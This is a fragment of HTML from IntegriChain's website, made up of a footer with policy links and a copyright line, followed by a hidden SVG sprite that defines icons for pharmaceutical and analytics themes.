				<div class="col span_12 ">
					<ul class="aux-menu clr"><li id="menu-item-511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://www.integrichain.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-3468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3468"><a href="https://www.integrichain.com/terms-conditions/">Terms &#038; Conditions</a></li>
</ul>				</div>
				<div class="col span_12 ">
					<p class="copy">&copy 2026 IntegriChain Incorporated. All Rights Reserved. </p>
				</div>
			</div>
		</div>
    </footer>
</div>
<div class="tree" id="tree">
    <div class="leaf"></div>
</div>   
<div style="display:none;"><svg xmlns="http://www.w3.org/2000/svg">
<symbol id=":adapt" viewBox="0 0 55.36 88.41"><title>adapt</title><g><g><circle cx="27.68" cy="70.48" r="15.92"/><line x1="27.68" y1="54.56" x2="27.68" y2="2"/><polyline points="20.01 9.68 27.68 2 35.36 9.68"/><polyline points="45.69 25.57 53.37 33.24 45.69 40.92"/><path d="M27.68,49.53A16.28,16.28,0,0,1,44,33.24h9.4"/><polyline points="9.68 17.62 2 25.29 9.68 32.97"/><path d="M27.68,41.58A16.28,16.28,0,0,0,11.4,25.29H2"/><circle cx="27.68" cy="70.48" r="7.27"/></g></g></symbol>
<symbol id=":analytics" viewBox="0 0 80.39 79.99"><title>analytics</title><g><g><polyline points="45.28 9.65 59.4 23.76 70.76 12.4"/><polyline points="9.65 18.44 20.48 7.6 30.74 17.85 38.95 9.63"/><circle cx="6.48" cy="21.61" r="4.48"/><circle cx="42.13" cy="6.48" r="4.48"/><circle cx="73.91" cy="9.22" r="4.48"/><polygon points="23.19 77.99 2 77.99 2 41.98 20.48 23.49 23.19 26.19 23.19 77.99"/><polygon points="50.79 77.99 29.6 77.99 29.6 32.61 30.74 33.74 42.12 22.36 50.79 31.03 50.79 77.99"/><polygon points="78.39 77.99 57.21 77.99 57.21 37.44 59.41 39.64 78.39 20.66 78.39 77.99"/></g></g></symbol>
<symbol id=":bars" viewBox="0 0 86.7 82.19"><title>bars</title><g><g><polyline points="6.93 2 6.93 75.26 84.7 75.26"/><rect x="14.18" y="15.13" width="34.3" height="13.76"/><rect x="14.18" y="34.69" width="47.11" height="13.76"/><rect x="14.18" y="54.25" width="58.88" height="13.76"/><polyline points="2 6.93 6.93 2 11.86 6.93"/><polyline points="79.77 70.33 84.7 75.26 79.77 80.19"/></g></g></symbol>
<symbol id=":bell" viewBox="0 0 71.44 91.61"><title>bell</title><g><g><path d="M64,73V37.79A28.4,28.4,0,0,0,35.72,9.47h0A28.4,28.4,0,0,0,7.4,37.79V73Z"/><rect x="2" y="72.98" width="67.44" height="7.08" rx="3.54" ry="3.54"/><path d="M48.32,80.06a13.09,13.09,0,0,1-25.2,0"/><path d="M35.72,17.2A20.58,20.58,0,0,0,15.14,37.79"/><path d="M41.86,10.15a6.38,6.38,0,1,0-12.27,0"/></g></g></symbol>
<symbol id=":books" viewBox="0 0 91.33 67.23"><title>books</title><g><g><polyline points="5.12 23 45.84 2 81.27 11.17 41.31 31.78"/><path d="M81.27,11.17l-40,20.61L7.49,23A4.39,4.39,0,0,0,2,27.2H2a4.39,4.39,0,0,0,3.29,4.25l36,9.4,40-20.61"/><path d="M41.31,31.78a6.9,6.9,0,0,0,0,9.07"/><path d="M81.27,11.17a6.9,6.9,0,0,0,0,9.07"/><polyline points="81.27 20.24 89.33 22.36 49.37 42.96"/><path d="M89.33,22.35,49.37,43,15.55,34.14a4.39,4.39,0,0,0-5.49,4.25h0a4.39,4.39,0,0,0,3.29,4.25l36,9.4,40-20.61"/><path d="M49.37,43a6.9,6.9,0,0,0,0,9.07"/><path d="M89.33,22.35a6.9,6.9,0,0,0,0,9.07"/><line x1="81.27" y1="35.55" x2="41.31" y2="56.16"/><line x1="5.11" y1="47.39" x2="14" y2="42.8"/><path d="M81.27,35.55l-40,20.61L7.49,47.34A4.39,4.39,0,0,0,2,51.58H2a4.39,4.39,0,0,0,3.29,4.25l36,9.4,40-20.61"/><path d="M41.31,56.16a6.9,6.9,0,0,0,0,9.07"/><path d="M81.27,35.55a6.9,6.9,0,0,0,0,9.07"/></g></g></symbol>
<symbol id=":case" viewBox="0 0 91.27 75.7"><title>magnify</title><g><g><line x1="35.19" y1="48.55" x2="35.19" y2="18.15"/><polyline points="35.19 10.68 35.19 2 70.95 2 89.27 20.32 89.27 73.7 35.19 73.7 35.19 56"/><path d="M12.67,71.88,22.56,62a6.26,6.26,0,0,0,1.7-5.67l3.91-3.91a23.78,23.78,0,1,0-4.87-4.87l-3.91,3.91a6.26,6.26,0,0,0-5.67,1.7L3.83,63a6.26,6.26,0,0,0,8.85,8.85ZM30.46,21.47a16.81,16.81,0,1,1,0,23.78A16.81,16.81,0,0,1,30.46,21.47Z"/><polygon points="70.95 2 70.95 20.32 89.27 20.32 70.95 2"/></g></g></symbol>
<symbol id=":chart" viewBox="0 0 88.9 64.55"><title>chart</title><g><g><rect x="6.17" y="29.82" width="10.82" height="32.73"/><rect x="22.61" y="15.91" width="10.82" height="46.64"/><rect x="39.04" y="2" width="10.82" height="60.55"/><rect x="55.47" y="43.72" width="10.82" height="18.82"/><rect x="71.9" y="25.64" width="10.82" height="36.9"/><line x1="2" y1="62.55" x2="86.9" y2="62.55"/></g></g></symbol>
<symbol id=":connections" viewBox="0 0 91.1 80.73"><title>connections</title><g><g><line x1="81.86" y1="36.18" x2="67.33" y2="11.01"/><line x1="67.33" y1="69.72" x2="81.86" y2="44.55"/><line x1="31.02" y1="73.9" x2="60.08" y2="73.9"/><line x1="9.25" y1="44.55" x2="23.78" y2="69.72"/><line x1="23.78" y1="11.01" x2="9.25" y2="36.18"/><line x1="60.08" y1="6.83" x2="31.02" y2="6.83"/><circle cx="26.19" cy="6.83" r="4.83"/><circle cx="26.19" cy="73.9" r="4.83"/><circle cx="6.83" cy="40.36" r="4.83"/><circle cx="64.91" cy="6.83" r="4.83"/><circle cx="64.91" cy="73.9" r="4.83"/><circle cx="84.27" cy="40.36" r="4.83"/><line x1="26.19" y1="69.07" x2="26.19" y2="11.66"/><line x1="64.91" y1="69.07" x2="64.91" y2="11.66"/><line x1="28.6" y1="11.01" x2="62.5" y2="69.72"/><line x1="11.01" y1="37.95" x2="60.73" y2="9.25"/><line x1="62.5" y1="11.01" x2="28.6" y2="69.72"/><line x1="30.37" y1="71.48" x2="80.09" y2="42.78"/><line x1="80.09" y1="37.95" x2="30.37" y2="9.25"/><line x1="28.6" y1="11.01" x2="62.5" y2="69.72"/><line x1="60.73" y1="71.48" x2="11.01" y2="42.78"/><line x1="11.66" y1="40.36" x2="79.44" y2="40.36"/></g></g></symbol>
<symbol id=":marker" viewBox="0 0 65.9 88.41"><title>marker</title><g><g><path d="M33,2A31,31,0,0,0,2,33C2,51.37,17.56,72.63,26.61,83.44a8.26,8.26,0,0,0,12.67,0C48.34,72.63,63.9,51.37,63.9,33A31,31,0,0,0,33,2Zm0,43.59A12.37,12.37,0,1,1,45.32,33.22,12.37,12.37,0,0,1,33,45.59Z"/></g></g></symbol>
<symbol id=":meds" viewBox="0 0 83.37 83.46"><title>meds</title><g><g><rect x="2" y="23.54" width="57.92" height="57.92" rx="10.47" ry="10.47"/><rect x="2" y="38.15" width="43.56" height="28.71"/><rect x="14.6" y="16.67" width="32.72" height="6.87"/><rect x="9.29" y="8.09" width="43.34" height="8.58"/><line x1="17.96" y1="8.09" x2="17.96" y2="16.67"/><line x1="26.63" y1="8.09" x2="26.63" y2="16.67"/><line x1="35.3" y1="8.09" x2="35.3" y2="16.67"/><line x1="43.96" y1="8.09" x2="43.96" y2="16.67"/><rect x="68.81" y="14.2" width="12.56" height="50.78"/><line x1="75.09" y1="14.2" x2="75.09" y2="2"/><line x1="69.72" y1="2" x2="80.47" y2="2"/><rect x="71.6" y="64.98" width="6.98" height="5.42"/><line x1="75.09" y1="81.46" x2="75.09" y2="70.4"/></g></g></symbol>
<symbol id=":pills" viewBox="0 0 92.23 77.67"><title>pills</title><g><g><rect x="2" y="2" width="29.71" height="73.67" rx="14.86" ry="14.86"/><line x1="2" y1="38.83" x2="31.71" y2="38.83"/><path d="M16.86,67.92a7.11,7.11,0,0,1-7.11-7.11V48.52"/><path d="M49.88,54q-1.11.11-2.26.11a22.36,22.36,0,0,1-15.86-6.57"/><path d="M31.72,15.89A22.43,22.43,0,0,1,70.06,31.71a22.59,22.59,0,0,1-.29,3.62"/><line x1="63.49" y1="15.85" x2="31.76" y2="47.57"/><polygon points="90.23 63.47 78.03 63.47 78.03 75.67 62.08 75.67 62.08 63.47 49.88 63.47 49.88 47.52 62.08 47.52 62.08 35.32 78.03 35.32 78.03 47.52 90.23 47.52 90.23 63.47"/></g></g></symbol>
<symbol id=":search" viewBox="0 0 85.3 85.3"><title>search</title><g><g><path d="M74.42,53.79a30.34,30.34,0,1,0-45.63-3.18l-7,7a6.8,6.8,0,0,0-5.67,1.91L4,71.65a6.83,6.83,0,0,0,9.66,9.66L25.81,69.16a6.8,6.8,0,0,0,1.91-5.67l7-7A30.32,30.32,0,0,0,74.42,53.79ZM37.8,47.51a21.45,21.45,0,1,1,30.34,0A21.45,21.45,0,0,1,37.8,47.51Z"/><path d="M39.26,32.34A13.71,13.71,0,0,1,53,18.63"/></g></g></symbol>
<symbol id=":webinar" viewBox="0 0 79.58 79.41"><title>computer</title><g><g><rect x="2" y="2" width="75.58" height="54.94" rx="2.99" ry="2.99"/><rect x="8.68" y="9.22" width="62.21" height="40.49"/><rect x="33.73" y="56.94" width="12.11" height="13.61"/><path d="M57.83,77.41V74.53a4,4,0,0,0-4-4H25.73a4,4,0,0,0-4,4v2.88Z"/><circle cx="39.79" cy="29.47" r="12.97"/><polygon points="36.92 23.11 46.39 29.47 36.92 35.83 36.92 23.11"/></g></g></symbol>
<symbol id=":paper" viewBox="0 0 65.85 78.32"><title>paper</title><g><g><polygon points="63.85 76.32 2 76.32 2 2 41.54 2 63.85 24.31 63.85 76.32"/><polygon points="41.54 2 41.54 24.31 63.85 24.31 41.54 2"/><line x1="30.99" y1="14.36" x2="12.83" y2="14.36"/><line x1="30.99" y1="24.29" x2="12.83" y2="24.29"/><line x1="45.35" y1="34.22" x2="12.83" y2="34.22"/><line x1="53.02" y1="44.15" x2="12.83" y2="44.15"/><line x1="50.15" y1="54.08" x2="12.83" y2="54.08"/><line x1="33.84" y1="64.02" x2="12.83" y2="64.02"/></g></g></symbol>
<symbol id=":webcast" viewBox="0 0 84.75 83.36"><title>webcast</title><g><g><path d="M56.74,7.21H79.56a3.2,3.2,0,0,1,3.19,3.19V59.5a3.2,3.2,0,0,1-3.19,3.19H5.19A3.2,3.2,0,0,1,2,59.5V10.4A3.2,3.2,0,0,1,5.19,7.21H28"/><polyline points="22.05 14.93 9.14 14.93 9.14 54.98 75.61 54.98 75.61 14.93 62.7 14.93"/><rect x="35.9" y="62.69" width="12.94" height="11.33"/><path d="M61.65,81.36V78.28A4.27,4.27,0,0,0,57.39,74h-30a4.27,4.27,0,0,0-4.26,4.26v3.08Z"/><circle cx="42.37" cy="24.44" r="22.44"/><path d="M55.47,24.44s-4-10.12-13.1-10.12-13.1,10.12-13.1,10.12,4,10.12,13.1,10.12S55.47,24.44,55.47,24.44Z"/><circle cx="42.37" cy="24.44" r="3.75"/></g></g></symbol>
<symbol id=":article" viewBox="0 0 79.95 76.58"><title>article</title><g><g><path class="cls-1" d="M19.9,15V65.63a9,9,0,0,1-9,9h0a9,9,0,0,1-9-9V15Z"/><path d="M69,74.58a9,9,0,0,0,9-9V2h-58V65.63a9,9,0,0,1-9,9Z"/><rect x="50.79" y="12.01" width="17.16" height="17.16"/><line x1="41.78" y1="12.01" x2="30.16" y2="12.01"/><line x1="41.78" y1="20.59" x2="30.16" y2="20.59"/><line x1="41.78" y1="29.16" x2="30.16" y2="29.16"/><line x1="57.93" y1="37.74" x2="30.16" y2="37.74"/><line x1="64.94" y1="46.32" x2="30.16" y2="46.32"/><line x1="67.94" y1="54.9" x2="30.16" y2="54.9"/><line x1="47.93" y1="63.48" x2="30.16" y2="63.48"/></g></g></symbol>
<symbol id=":blog" viewBox="0 0 83.97 81.75"><title>blog</title><g><g><path d="M73.25,2H10.72A8.72,8.72,0,0,0,2,10.72V54.9a8.72,8.72,0,0,0,8.72,8.72h5.94V79.75L32.79,63.62H73.25A8.72,8.72,0,0,0,82,54.9V10.72A8.72,8.72,0,0,0,73.25,2Z"/><circle cx="23.86" cy="33.87" r="4.56"/><circle cx="41.99" cy="33.87" r="4.56"/><circle cx="60.11" cy="33.87" r="4.56"/></g></g></symbol>
<symbol id=":ebook" viewBox="0 0 84.75 83.56"><title>ebook</title><g><g><path d="M54.58,7.41h25a3.2,3.2,0,0,1,3.19,3.19V59.7a3.2,3.2,0,0,1-3.19,3.19H5.19A3.2,3.2,0,0,1,2,59.7V10.6A3.2,3.2,0,0,1,5.19,7.41H20.77"/><polyline points="20.77 15.13 9.14 15.13 9.14 55.18 75.61 55.18 75.61 15.13 62.3 15.13"/><rect x="35.9" y="62.9" width="12.94" height="11.33"/><path d="M61.65,81.56V78.48a4.27,4.27,0,0,0-4.26-4.26h-30a4.27,4.27,0,0,0-4.26,4.26v3.08Z"/><polygon points="63.98 55.18 20.77 55.18 20.77 2 49.17 2 63.98 16.8 63.98 55.18"/><polygon points="49.17 2 49.17 16.8 63.98 16.8 49.17 2"/><line x1="40.62" y1="16.8" x2="30.44" y2="16.8"/><line x1="51.68" y1="24.64" x2="30.44" y2="24.64"/><line x1="54.88" y1="32.47" x2="30.44" y2="32.47"/><line x1="52.74" y1="40.31" x2="30.44" y2="40.31"/></g></g></symbol>
<symbol id=":distribute" viewBox="0 0 91.54 87.47"><title>distribute</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><polyline class="cls-1" points="39.12 8.65 45.77 2 52.42 8.65"/><line class="cls-1" x1="45.77" y1="18.38" x2="45.77" y2="5.33"/><polyline class="cls-1" points="39.12 78.82 45.77 85.47 52.42 78.82"/><line class="cls-1" x1="45.77" y1="69.09" x2="45.77" y2="82.15"/><polyline class="cls-1" points="82.89 37.09 89.54 43.74 82.89 50.39"/><line class="cls-1" x1="73.17" y1="43.74" x2="86.22" y2="43.74"/><polyline class="cls-1" points="8.65 37.09 2 43.74 8.65 50.39"/><line class="cls-1" x1="18.38" y1="43.74" x2="5.33" y2="43.74"/><polyline class="cls-1" points="65.88 14.22 75.28 14.22 75.28 23.63"/><line class="cls-1" x1="63.7" y1="25.81" x2="72.93" y2="16.58"/><polyline class="cls-1" points="16.26 63.84 16.26 73.25 25.66 73.25"/><line class="cls-1" x1="27.84" y1="61.67" x2="18.61" y2="70.9"/><polyline class="cls-1" points="76.72 65.28 76.72 74.69 67.32 74.69"/><line class="cls-1" x1="65.14" y1="63.11" x2="74.37" y2="72.34"/><polyline class="cls-1" points="24.23 12.78 14.82 12.78 14.82 22.19"/><line class="cls-1" x1="26.4" y1="24.37" x2="17.17" y2="15.14"/><rect class="cls-1" x="37.43" y="25.26" width="16.69" height="36.95" rx="8.35" ry="8.35"/><line class="cls-1" x1="37.43" y1="42.83" x2="54.12" y2="42.83"/><path class="cls-1" d="M45.77,56.52a2.58,2.58,0,0,1-2.58-2.58V49"/></g></g></symbol>
<symbol id=":payer" viewBox="0 0 92.87 70.94"><title>hand</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M62.71,51.29,84.19,38a4.39,4.39,0,0,1,6,1.43h0a4.39,4.39,0,0,1-1.43,6l-35.61,22a10,10,0,0,1-9.12.72l-19.1-8a6.38,6.38,0,0,0-5.92.52L12.31,65,2,41.51l19.92-6.94a9.54,9.54,0,0,1,8.56,1.16L45.62,46.18h12.9a4.28,4.28,0,0,1,4.28,4.28h0a4.28,4.28,0,0,1-4.28,4.28H35l-5.94-3.21"/><path class="cls-1" d="M56.18,46.18,73.1,35.73a4.14,4.14,0,0,1,5.69,1.34h0a4.14,4.14,0,0,1,0,4.26"/><path class="cls-1" d="M37,62.9"/><path class="cls-1" d="M45.62,46.18l16-9.9a3.67,3.67,0,0,1,5,1.19h0a3.63,3.63,0,0,1,.54,1.89"/><path class="cls-1" d="M41.21,43.14l6.19-3.82a3.67,3.67,0,0,1,5,1.19h0a3.63,3.63,0,0,1,.47,1.17"/><circle class="cls-1" cx="45.62" cy="16.24" r="14.24"/><path class="cls-1" d="M42.33,19.93a3.29,3.29,0,1,0,5.12-2.73l-3.67-1.92a3.29,3.29,0,1,1,5.12-2.73"/><line class="cls-1" x1="45.62" y1="9.27" x2="45.62" y2="7.1"/><line class="cls-1" x1="45.62" y1="25.38" x2="45.62" y2="23.21"/></g></g></symbol>
<symbol id=":patient" viewBox="0 0 69.73 89.98"><title>payer</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M43.67,40.36C57.54,44.92,67.73,60,67.73,77.89c0,0-11.24,10.08-32.87,10.08S2,77.89,2,77.89c0-17.9,10.19-33,24.07-37.54"/><circle class="cls-1" cx="34.87" cy="22.19" r="20.19"/><circle class="cls-1" cx="34.87" cy="22.19" r="20.19"/><path class="cls-1" d="M39.35,55.93A5.81,5.81,0,0,0,34.87,58a5.82,5.82,0,0,0-10.31,3.71c0,3.22,1.58,9.7,10.31,12.74,8.73-3,10.31-9.52,10.31-12.74A5.82,5.82,0,0,0,39.35,55.93Z"/></g></g></symbol>
<symbol id=":heart" viewBox="0 0 91.18 67.65"><title>heart</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><polyline class="cls-1" points="15.52 37.02 24.15 37.02 30.53 22.37 38.04 52.78 50.05 14.87 54.21 37.02 79.26 37.02"/><path class="cls-1" d="M74.95,30.77a23,23,0,0,0,.63-5.32C75.58,2.1,48.93-5,38.79,9.61,28.65-5,2,2.1,2,25.45s36.79,40.2,36.79,40.2,19.66-9,30.24-23"/><circle class="cls-1" cx="84.22" cy="37.02" r="4.96"/></g></g></symbol>
<symbol id=":market" viewBox="0 0 90.55 88.06"><title>market</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><polyline class="cls-1" points="46.74 52.78 46.74 46.74 52.78 46.74"/><polyline class="cls-1" points="35.28 46.74 41.32 46.74 41.32 52.78"/><polyline class="cls-1" points="41.32 35.28 41.32 41.32 35.28 41.32"/><polyline class="cls-1" points="52.78 41.32 46.74 41.32 46.74 35.28"/><path class="cls-1" d="M84.35,35.73a32,32,0,0,0-32-32V14.24A21.49,21.49,0,0,1,73.82,35.73Z"/><path class="cls-1" d="M21.39,66.67A32,32,0,0,1,44,12V22.54a21.49,21.49,0,0,0-15.2,36.69Z"/><path class="cls-1" d="M44,76a31.92,31.92,0,0,1-22.64-9.38l7.44-7.44A21.42,21.42,0,0,0,44,65.52Z"/><path class="cls-1" d="M76,44A32,32,0,0,1,44,76V65.52A21.49,21.49,0,0,0,65.52,44Z"/><path class="cls-1" d="M2,44a42,42,0,0,0,42,42"/><circle class="cls-1" cx="24.71" cy="5.32" r="3.32"/><circle class="cls-1" cx="85.23" cy="63.36" r="3.32"/></g></g></symbol>
<symbol id=":database" viewBox="0 0 84.75 78.15"><title>Asset 69</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><rect class="cls-1" x="2" y="2" width="80.75" height="55.49" rx="3.19" ry="3.19"/><rect class="cls-1" x="9.14" y="9.72" width="66.47" height="40.05"/><rect class="cls-1" x="35.9" y="57.49" width="12.94" height="11.33"/><path class="cls-1" d="M61.65,76.15V73.07a4.27,4.27,0,0,0-4.26-4.26h-30a4.27,4.27,0,0,0-4.26,4.26v3.08Z"/><line class="cls-1" x1="9.14" y1="22.67" x2="75.61" y2="22.67"/><rect class="cls-1" x="42.37" y="33.15" width="16.62" height="16.62"/><rect class="cls-1" x="9.14" y="33.15" width="16.62" height="16.62"/><rect class="cls-1" x="58.99" y="33.15" width="16.62" height="16.62"/><rect class="cls-1" x="25.76" y="33.15" width="16.62" height="16.62"/><line class="cls-1" x1="23.09" y1="9.72" x2="23.09" y2="22.55"/></g></g></symbol>
<symbol id=":enhance" viewBox="0 0 75.66 81.63"><title>Asset 65</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M27.41,4.41h2.7A5.88,5.88,0,0,1,36,10.29V39.47a5.88,5.88,0,0,1-5.88,5.88H7.88A5.88,5.88,0,0,1,2,39.47V10.29A5.88,5.88,0,0,1,7.88,4.41h2.7"/><line class="cls-1" x1="7.88" y1="2" x2="7.88" y2="6.82"/><line class="cls-1" x1="30.11" y1="2" x2="30.11" y2="6.82"/><path class="cls-1" d="M36,39.47a17,17,0,0,1-34,0"/><polyline class="cls-1" points="19 66.86 19 79.63 48.9 79.63 48.9 22.06 65.36 22.06 65.36 36.46"/><circle class="cls-1" cx="65.36" cy="55.14" r="8.29"/><circle cx="65.36" cy="55.14" r="2.2"/><rect class="cls-1" x="61.83" y="36.46" width="7.06" height="10.39"/><rect class="cls-1" x="15.46" y="56.47" width="7.06" height="10.39"/></g></g></symbol>
<symbol id=":gain" viewBox="0 0 73.01 78.6"><title>Asset 64</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><rect class="cls-1" x="2" y="27.84" width="69.01" height="48.75"/><polyline class="cls-1" points="60.69 9.12 71.01 9.12 71.01 27.84 2 27.84 2 9.12 12.32 9.12"/><line class="cls-1" x1="20.73" y1="9.12" x2="52.28" y2="9.12"/><rect class="cls-1" x="12.32" y="2" width="8.4" height="14.24"/><rect class="cls-1" x="52.28" y="2" width="8.4" height="14.24"/><polygon class="cls-1" points="51.53 46.49 42.24 46.49 42.24 37.19 30.78 37.19 30.78 46.49 21.48 46.49 21.48 57.95 30.78 57.95 30.78 67.25 42.24 67.25 42.24 57.95 51.53 57.95 51.53 46.49"/></g></g></symbol>
<symbol id=":management" viewBox="0 0 78.3 77.42"><title>Asset 68</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M43.23,19.77c6.43,2.11,11.15,9.1,11.15,17.39,0,0-5.21,4.67-15.22,4.67s-15.22-4.67-15.22-4.67c0-8.29,4.72-15.28,11.15-17.39"/><circle class="cls-1" cx="39.15" cy="11.35" r="9.35"/><circle class="cls-1" cx="39.15" cy="11.35" r="9.35"/><path class="cls-1" d="M55.91,43.89s-5.73,5-16.76,5-16.76-5-16.76-5"/><line class="cls-1" x1="22.39" y1="43.89" x2="11.62" y2="54.66"/><line class="cls-1" x1="66.68" y1="54.66" x2="55.91" y2="43.89"/><line class="cls-1" x1="39.15" y1="64.15" x2="39.15" y2="48.92"/><circle class="cls-1" cx="39.15" cy="69.78" r="5.63"/><circle class="cls-1" cx="70.67" cy="58.64" r="5.63"/><circle class="cls-1" cx="7.63" cy="58.64" r="5.63"/></g></g></symbol>
<symbol id=":reduction" viewBox="0 0 56.74 80.33"><title>Asset 67</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><polygon class="cls-1" points="54.74 45.45 28.37 78.33 2 45.45 13.99 45.45 10.73 2 46.01 2 42.75 45.45 54.74 45.45"/><polygon class="cls-1" points="32.98 45.45 23.76 45.45 21.59 10.69 35.15 10.69 32.98 45.45"/><circle class="cls-1" cx="28.37" cy="57.6" r="5.22"/></g></g></symbol>
<symbol id=":tighten" viewBox="0 0 71.47 71.47"><title>Asset 66</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><polygon class="cls-1" points="2.31 15.76 15.76 2.31 38.04 24.59 24.04 37.48 2.31 15.76"/><polygon class="cls-1" points="27.72 34.09 34.35 27.98 40.64 34.27 34.27 40.64 27.72 34.09"/><line class="cls-1" x1="29.53" y1="24.58" x2="16.46" y2="11.51"/><line class="cls-1" x1="24.58" y1="29.53" x2="11.51" y2="16.46"/><path class="cls-1" d="M4.55,13.51a6.33,6.33,0,1,1,9-9"/><polygon class="cls-1" points="62.76 54.97 69.16 65.62 65.62 69.16 54.97 62.76 57.09 60.63 35.68 39.22 39.22 35.68 60.63 57.09 62.76 54.97"/><path class="cls-1" d="M42.13,38.59l9.25-10h0A13.65,13.65,0,0,0,68.91,11.76h0L65,15.6l-5.28.94-4.77-4.77.94-5.28,3.83-3.93A13.65,13.65,0,0,0,42.93,20.09h0L38,24.59"/><path class="cls-1" d="M24,37.48,4.64,55.35a8.13,8.13,0,0,0-2.33,8.2h0a8.13,8.13,0,0,0,5.62,5.62h0a8.13,8.13,0,0,0,8.2-2.33L38.74,42.27"/><path class="cls-1" d="M13.51,54.12l-5,4.63a3,3,0,0,0-.86,3h0a3,3,0,0,0,2.07,2.07h0a3,3,0,0,0,3-.86l15-16.45"/></g></g></symbol>
<symbol id=":transparency" viewBox="0 0 87.53 59.69"><title>Asset 63</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><circle class="cls-1" cx="29.84" cy="29.84" r="27.84"/><circle class="cls-1" cx="29.84" cy="29.84" r="13.92"/><circle class="cls-1" cx="57.69" cy="29.84" r="27.84"/><circle class="cls-1" cx="57.69" cy="29.84" r="13.92"/></g></g></symbol>
<symbol id=":decrease" viewBox="0 0 81.77 81.77"><title>decrease</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M25.43,36.53a5.23,5.23,0,1,0,8.16-4.34l-5.85-3.06a5.23,5.23,0,1,1,8.16-4.34"/><line class="cls-1" x1="30.66" y1="19.56" x2="30.66" y2="16.1"/><line class="cls-1" x1="30.66" y1="45.22" x2="30.66" y2="41.76"/><circle class="cls-1" cx="30.66" cy="30.66" r="28.66"/><circle class="cls-1" cx="30.66" cy="30.66" r="21.76"/><line class="cls-1" x1="50.93" y1="50.93" x2="79.77" y2="79.77"/><line class="cls-1" x1="79.77" y1="79.77" x2="79.77" y2="68.3"/><line class="cls-1" x1="79.77" y1="79.77" x2="68.3" y2="79.77"/><line class="cls-1" x1="59.33" y1="30.66" x2="79.77" y2="51.56"/><line class="cls-1" x1="79.77" y1="51.56" x2="79.77" y2="40.1"/><line class="cls-1" x1="79.77" y1="51.56" x2="68.3" y2="51.56"/><line class="cls-1" x1="31.12" y1="59.33" x2="51.56" y2="79.77"/><line class="cls-1" x1="51.56" y1="79.77" x2="51.56" y2="68.3"/><line class="cls-1" x1="51.56" y1="79.77" x2="40.1" y2="79.77"/></g></g></symbol>
<symbol id=":expand" viewBox="0 0 81.77 81.77"><title>expand</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><rect class="cls-1" x="10.01" y="10.01" width="61.75" height="61.75"/><polyline class="cls-1" points="2 17.59 2 2 17.59 2"/><polyline class="cls-1" points="64.17 2 79.77 2 79.77 17.59"/><polyline class="cls-1" points="79.77 64.17 79.77 79.77 64.17 79.77"/><polyline class="cls-1" points="17.59 79.77 2 79.77 2 64.17"/><line class="cls-1" x1="20.06" y1="20.06" x2="61.7" y2="61.7"/><line class="cls-1" x1="61.7" y1="20.06" x2="20.06" y2="61.7"/><polyline class="cls-1" points="20.07 32.46 20.07 20.07 32.46 20.07"/><polyline class="cls-1" points="49.31 20.07 61.7 20.07 61.7 32.46"/><polyline class="cls-1" points="61.7 49.31 61.7 61.7 49.31 61.7"/><polyline class="cls-1" points="32.46 61.7 20.07 61.7 20.07 49.31"/></g></g></symbol>
<symbol id=":builder" viewBox="0 0 86.34 86.34"><title>builder</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><circle class="cls-1" cx="43.17" cy="43.17" r="41.17"/><polyline class="cls-1" points="67.17 67.17 19.17 67.17 19.17 19.17"/><rect class="cls-1" x="25.67" y="35.21" width="7.24" height="31.96"/><rect class="cls-1" x="39.55" y="23.1" width="7.24" height="44.07"/><rect class="cls-1" x="53.44" y="41.44" width="7.24" height="25.73"/></g></g></symbol>
<symbol id=":close" viewBox="0 0 86.34 86.34"><title>close</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><circle class="cls-1" cx="43.17" cy="43.17" r="41.17"/><polygon class="cls-1" points="67.38 57.19 53.36 43.17 67.38 29.15 57.19 18.96 43.17 32.98 29.15 18.96 18.96 29.15 32.98 43.17 18.96 57.19 29.15 67.38 43.17 53.36 57.19 67.38 67.38 57.19"/></g></g></symbol>
<symbol id=":dart" viewBox="0 0 81.74 81.74"><title>dart</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M62,28.57a32.81,32.81,0,1,1-8.9-8.89"/><path class="cls-1" d="M52.55,38.09a19.79,19.79,0,1,1-8.91-8.91"/><circle class="cls-1" cx="34.82" cy="46.92" r="6.79"/><line class="cls-1" x1="34.82" y1="46.92" x2="71.17" y2="10.57"/><polyline class="cls-1" points="68.28 22.03 59.71 22.03 59.71 13.46"/><polyline class="cls-1" points="74.01 16.3 65.44 16.3 65.44 7.73"/><polyline class="cls-1" points="79.74 10.57 71.17 10.57 71.17 2"/></g></g></symbol>
